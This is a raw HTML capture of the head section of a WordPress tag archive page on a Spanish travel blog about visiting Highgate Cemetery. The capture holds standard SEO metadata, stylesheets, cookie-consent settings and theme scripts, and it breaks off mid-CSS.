

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://thewotme.com/tag/how-to-get-highgate-cemetery/
body_size: 28226
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="es"> <!--<![endif]-->
<head>
    <title>how to get highgate cemetery Archives - The World Thru My Eyes</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://thewotme.com/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<link rel="icon" type="image/png" href="https://thewotme.com/wp-content/uploads/2021/01/favicon.png">
	<!-- This site is optimized with the Yoast SEO Premium plugin v26.3 (Yoast SEO v26.5) - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://thewotme.com/tag/how-to-get-highgate-cemetery/" />
	<meta property="og:locale" content="es_ES" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="how to get highgate cemetery archivos" />
	<meta property="og:url" content="https://thewotme.com/tag/how-to-get-highgate-cemetery/" />
	<meta property="og:site_name" content="The World Thru My Eyes" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@thewotme_viajes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://thewotme.com/tag/how-to-get-highgate-cemetery/","url":"https://thewotme.com/tag/how-to-get-highgate-cemetery/","name":"how to get highgate cemetery Archives - The World Thru My Eyes","isPartOf":{"@id":"https://thewotme.com/#website"},"primaryImageOfPage":{"@id":"https://thewotme.com/tag/how-to-get-highgate-cemetery/#primaryimage"},"image":{"@id":"https://thewotme.com/tag/how-to-get-highgate-cemetery/#primaryimage"},"thumbnailUrl":"https://i0.wp.com/thewotme.com/wp-content/uploads/2012/06/graveyard-1766464_1280.jpg?fit=1280%2C960&ssl=1","breadcrumb":{"@id":"https://thewotme.com/tag/how-to-get-highgate-cemetery/#breadcrumb"},"inLanguage":"es"},{"@type":"ImageObject","inLanguage":"es","@id":"https://thewotme.com/tag/how-to-get-highgate-cemetery/#primaryimage","url":"https://i0.wp.com/thewotme.com/wp-content/uploads/2012/06/graveyard-1766464_1280.jpg?fit=1280%2C960&ssl=1","contentUrl":"https://i0.wp.com/thewotme.com/wp-content/uploads/2012/06/graveyard-1766464_1280.jpg?fit=1280%2C960&ssl=1","width":1280,"height":960},{"@type":"BreadcrumbList","@id":"https://thewotme.com/tag/how-to-get-highgate-cemetery/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Portada","item":"https://thewotme.com/"},{"@type":"ListItem","position":2,"name":"how to get highgate cemetery"}]},{"@type":"WebSite","@id":"https://thewotme.com/#website","url":"https://thewotme.com/","name":"The World Thru My Eyes","description":"Blog de Viajes - Travel Blog - Blog de Viajes | Inspiración global para viajar","publisher":{"@id":"https://thewotme.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://thewotme.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"es"},{"@type":"Organization","@id":"https://thewotme.com/#organization","name":"The World Thru My Eyes","url":"https://thewotme.com/","logo":{"@type":"ImageObject","inLanguage":"es","@id":"https://thewotme.com/#/schema/logo/image/","url":"https://thewotme.com/wp-content/uploads/2021/01/final_570_cielo_blanco_60po.jpg","contentUrl":"https://thewotme.com/wp-content/uploads/2021/01/final_570_cielo_blanco_60po.jpg","width":570,"height":246,"caption":"The World Thru My Eyes"},"image":{"@id":"https://thewotme.com/#/schema/logo/image/"},"sameAs":["http://www.facebook.com/thewotmeblog","https://x.com/thewotme_viajes","http://www.instagram.com/thewotme"]}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='//kit.fontawesome.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//use.fontawesome.com' />
<link rel='preconnect' href='//c0.wp.com' />
<link rel='preconnect' href='//i0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="The World Thru My Eyes &raquo; Feed" href="https://thewotme.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="The World Thru My Eyes &raquo; Feed de los comentarios" href="https://thewotme.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="The World Thru My Eyes &raquo; Etiqueta how to get highgate cemetery del feed" href="https://thewotme.com/tag/how-to-get-highgate-cemetery/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<style id='font-awesome-svg-styles-default-inline-css' type='text/css'>
.svg-inline--fa {
  display: inline-block;
  height: 1em;
  overflow: visible;
  vertical-align: -.125em;
}
/*# sourceURL=font-awesome-svg-styles-default-inline-css */
</style>
<link rel='stylesheet' id='font-awesome-svg-styles-css' href='https://thewotme.com/wp-content/uploads/font-awesome/v5.15.4/css/svg-with-js.css' type='text/css' media='all' />
<style id='font-awesome-svg-styles-inline-css' type='text/css'>
   .wp-block-font-awesome-icon svg::before,
   .wp-rich-text-font-awesome-icon svg::before {content: unset;}
/*# sourceURL=font-awesome-svg-styles-inline-css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://thewotme.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-law-info-css' href='https://thewotme.com/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-public.css?ver=3.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-law-info-gdpr-css' href='https://thewotme.com/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-gdpr.css?ver=3.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='ez-toc-css' href='https://thewotme.com/wp-content/plugins/easy-table-of-contents/assets/css/screen.min.css?ver=2.0.79.2' type='text/css' media='all' />
<style id='ez-toc-inline-css' type='text/css'>
div#ez-toc-container .ez-toc-title {font-size: 120%;}div#ez-toc-container .ez-toc-title {font-weight: 500;}div#ez-toc-container ul li , div#ez-toc-container ul li a {font-size: 85%;}div#ez-toc-container ul li , div#ez-toc-container ul li a {font-weight: 500;}div#ez-toc-container nav ul ul li {font-size: 90%;}.ez-toc-box-title {font-weight: bold; margin-bottom: 10px; text-align: center; text-transform: uppercase; letter-spacing: 1px; color: #666; padding-bottom: 5px;position:absolute;top:-4%;left:5%;background-color: inherit;transition: top 0.3s ease;}.ez-toc-box-title.toc-closed {top:-25%;}
.ez-toc-container-direction {direction: ltr;}.ez-toc-counter ul{counter-reset: item ;}.ez-toc-counter nav ul li a::before {content: counters(item, '.', decimal) '. ';display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left; }.ez-toc-widget-direction {direction: ltr;}.ez-toc-widget-container ul{counter-reset: item ;}.ez-toc-widget-container nav ul li a::before {content: counters(item, '.', decimal) '. ';display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left; }
/*# sourceURL=ez-toc-inline-css */
</style>
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://thewotme.com/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=7cd248d7ca13c255207c3f8b916c3f00' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%2C300%7CRoboto%3A400%2C600%2C700%2C300&#038;display=swap&#038;ver=12.7.3' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://thewotme.com/wp-content/themes/Newspaper/style.css?ver=12.7.3' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='bfa-font-awesome-css' href='https://use.fontawesome.com/releases/v5.15.4/css/all.css?ver=2.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='bfa-font-awesome-v4-shim-css' href='https://use.fontawesome.com/releases/v5.15.4/css/v4-shims.css?ver=2.0.3' type='text/css' media='all' />
<style id='bfa-font-awesome-v4-shim-inline-css' type='text/css'>

			@font-face {
				font-family: 'FontAwesome';
				src: url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-brands-400.eot'),
				url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-brands-400.eot?#iefix') format('embedded-opentype'),
				url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-brands-400.woff2') format('woff2'),
				url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-brands-400.woff') format('woff'),
				url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-brands-400.ttf') format('truetype'),
				url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-brands-400.svg#fontawesome') format('svg');
			}

			@font-face {
				font-family: 'FontAwesome';
				src: url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-solid-900.eot'),
				url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-solid-900.eot?#iefix') format('embedded-opentype'),
				url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-solid-900.woff2') format('woff2'),
				url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-solid-900.woff') format('woff'),
				url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-solid-900.ttf') format('truetype'),
				url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-solid-900.svg#fontawesome') format('svg');
			}

			@font-face {
				font-family: 'FontAwesome';
				src: url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-regular-400.eot'),
				url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-regular-400.eot?#iefix') format('embedded-opentype'),
				url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-regular-400.woff2') format('woff2'),
				url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-regular-400.woff') format('woff'),
				url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-regular-400.ttf') format('truetype'),
				url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-regular-400.svg#fontawesome') format('svg');
				unicode-range: U+F004-F005,U+F007,U+F017,U+F022,U+F024,U+F02E,U+F03E,U+F044,U+F057-F059,U+F06E,U+F070,U+F075,U+F07B-F07C,U+F080,U+F086,U+F089,U+F094,U+F09D,U+F0A0,U+F0A4-F0A7,U+F0C5,U+F0C7-F0C8,U+F0E0,U+F0EB,U+F0F3,U+F0F8,U+F0FE,U+F111,U+F118-F11A,U+F11C,U+F133,U+F144,U+F146,U+F14A,U+F14D-F14E,U+F150-F152,U+F15B-F15C,U+F164-F165,U+F185-F186,U+F191-F192,U+F1AD,U+F1C1-F1C9,U+F1CD,U+F1D8,U+F1E3,U+F1EA,U+F1F6,U+F1F9,U+F20A,U+F247-F249,U+F24D,U+F254-F25B,U+F25D,U+F267,U+F271-F274,U+F279,U+F28B,U+F28D,U+F2B5-F2B6,U+F2B9,U+F2BB,U+F2BD,U+F2C1-F2C2,U+F2D0,U+F2D2,U+F2DC,U+F2ED,U+F328,U+F358-F35B,U+F3A5,U+F3D1,U+F410,U+F4AD;
			}
		
/*# sourceURL=bfa-font-awesome-v4-shim-inline-css */
</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://thewotme.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=7cd248d7ca13c255207c3f8b916c3f00' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://thewotme.com/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=c12e6da63ed2f212e87e44e5e9b9a302' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://thewotme.com/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=6127d3b6131f900b2e62bb855b13dc3b' type='text/css' media='all' />
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" id="cookie-law-info-js-extra">
/* <![CDATA[ */
var Cli_Data = {"nn_cookie_ids":[],"cookielist":[],"non_necessary_cookies":[],"ccpaEnabled":"","ccpaRegionBased":"","ccpaBarEnabled":"","strictlyEnabled":["necessary","obligatoire"],"ccpaType":"gdpr","js_blocking":"","custom_integration":"","triggerDomRefresh":"","secure_cookies":""};
var cli_cookiebar_settings = {"animate_speed_hide":"500","animate_speed_show":"500","background":"#fff","border":"#444","border_on":"","button_1_button_colour":"#000","button_1_button_hover":"#000000","button_1_link_colour":"#fff","button_1_as_button":"1","button_1_new_win":"","button_2_button_colour":"#333","button_2_button_hover":"#292929","button_2_link_colour":"#444","button_2_as_button":"","button_2_hidebar":"1","button_3_button_colour":"#000","button_3_button_hover":"#000000","button_3_link_colour":"#fff","button_3_as_button":"1","button_3_new_win":"","button_4_button_colour":"#000","button_4_button_hover":"#000000","button_4_link_colour":"#fff","button_4_as_button":"1","button_7_button_colour":"#61a229","button_7_button_hover":"#4e8221","button_7_link_colour":"#fff","button_7_as_button":"1","button_7_new_win":"","font_family":"inherit","header_fix":"","notify_animate_hide":"1","notify_animate_show":"","notify_div_id":"#cookie-law-info-bar","notify_position_horizontal":"right","notify_position_vertical":"bottom","scroll_close":"","scroll_close_reload":"","accept_close_reload":"","reject_close_reload":"","showagain_tab":"","showagain_background":"#fff","showagain_border":"#000","showagain_div_id":"#cookie-law-info-again","showagain_x_position":"100px","text":"#000","show_once_yn":"","show_once":"10000","logging_on":"","as_popup":"","popup_overlay":"1","bar_heading_text":"Esta web usa cookies","cookie_bar_as":"banner","popup_showagain_position":"bottom-right","widget_position":"left"};
var log_object = {"ajax_url":"https://thewotme.com/wp-admin/admin-ajax.php"};
//# sourceURL=cookie-law-info-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://thewotme.com/wp-content/plugins/cookie-law-info/legacy/public/js/cookie-law-info-public.js?ver=3.3.8" id="cookie-law-info-js"></script>
<script defer crossorigin="anonymous" type="text/javascript" src="https://kit.fontawesome.com/27bfc93032.js" id="font-awesome-official-js"></script>
<link rel="https://api.w.org/" href="https://thewotme.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://thewotme.com/wp-json/wp/v2/tags/2326" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://thewotme.com/xmlrpc.php?rsd" />
	<style>img#wpstats{display:none}</style>
		    <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/thewotme.com\/wp-json\/","permalinkStructure":"\/%year%\/%monthnum%\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false};
    </script>
    
    <style id="tdb-global-colors">:root{--accent-color:#fff}</style>

    
	
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tds_general_modal_image="yes";
var tds_video_playing_one="enabled";
var tds_video_pause_hidden="enabled";
var tds_video_lazy="enabled";
var tdc_is_installed="yes";
var tdc_domain_active=false;
var td_ajax_url="https:\/\/thewotme.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.7.3";
var td_get_template_directory_uri="https:\/\/thewotme.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="10";
var td_please_wait="Por favor espera...";
var td_email_user_pass_incorrect="Usuario o contrase\u00f1a incorrecta!";
var td_email_user_incorrect="Correo electr\u00f3nico o nombre de usuario incorrecto!";
var td_email_incorrect="Email incorrecto!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="show";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Anterior (tecla de flecha izquierda)";
var td_magnific_popup_translation_tNext="Siguiente (tecla de flecha derecha)";
var td_magnific_popup_translation_tCounter="%curr% de %total%";
var td_magnific_popup_translation_ajax_tError="El contenido de %url% no pudo cargarse.";
var td_magnific_popup_translation_image_tError="La imagen #%curr% no pudo cargarse.";
var tdBlockNonce="3e35fc5399";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdsDateFormat="l, F j, Y";
var tdDateNamesI18n={"month_names":["enero","febrero","marzo","abril","mayo","junio","julio","agosto","septiembre","octubre","noviembre","diciembre"],"month_names_short":["Ene","Feb","Mar","Abr","May","Jun","Jul","Ago","Sep","Oct","Nov","Dic"],"day_names":["domingo","lunes","martes","mi\u00e9rcoles","jueves","viernes","s\u00e1bado"],"day_names_short":["Dom","Lun","Mar","Mi\u00e9","Jue","Vie","S\u00e1b"]};
var tdb_modal_confirm="Ahorrar";
var tdb_modal_cancel="Cancelar";
var tdb_modal_confirm_alt="S\u00ed";
var tdb_modal_cancel_alt="No";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>.td-module-exclusive .td-module-title a:before{content:'EXCLUSIVO'}.td-menu-background:before,.td-search-background:before{background:rgba(0,0,0,0.5);background:-moz-linear-gradient(top,rgba(0,0,0,0.5) 0%,rgba(0,0,0,0.6) 100%);background:-webkit-gradient(left top,left bottom,color-stop(0%,rgba(0,0,0,0.5)),color-stop(100%,rgba(0,0,0,0.6)));background:-webkit-linear-gradient(top,rgba(0,0,0,0.5) 0%,rgba(0,0,0,0.6) 100%);background:-o-linear-gradient(top,rgba(0,0,0,0.5) 0%,rgba(0,0,0,0.6) 100%);background:-ms-linear-gradient(top,rgba(0,0,0,0.5) 0%,rgba(0,0,0,0.6) 100%);background:linear-gradient(to bottom,rgba(0,0,0,0.5) 0%,rgba(0,0,0,0.6) 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='rgba(0,0,0,0.5)',endColorstr='rgba(0,0,0,0.6)',GradientType=0)}.td-module-exclusive .td-module-title a:before{content:'EXCLUSIVO'}.td-menu-background:before,.td-search-background:before{background:rgba(0,0,0,0.5);background:-moz-linear-gradient(top,rgba(0,0,0,0.5) 0%,rgba(0,0,0,0.6) 100%);background:-webkit-gradient(left top,left bottom,color-stop(0%,rgba(0,0,0,0.5)),color-stop(100%,rgba(0,0,0,0.6)));background:-webkit-linear-gradient(top,rgba(0,0,0,0.5) 0%,rgba(0,0,0,0.6) 100%);background:-o-linear-gradient(top,rgba(0,0,0,0.5) 0%,rgba(0,0,0,0.6) 100%);background:-ms-linear-gradient(top,rgba(0,0,0,0.5) 0%,rgba(0,0,0,0.6) 100%);background:linear-gradient(to bottom,rgba(0,0,0,0.5) 0%,rgba(0,0,0,0.6) 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='rgba(0,0,0,0.5)',endColorstr='rgba(0,0,0,0.6)',GradientType=0)}</style>


<!-- Button style compiled by theme -->

<style></style>

	<style id="tdw-css-placeholder"></style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 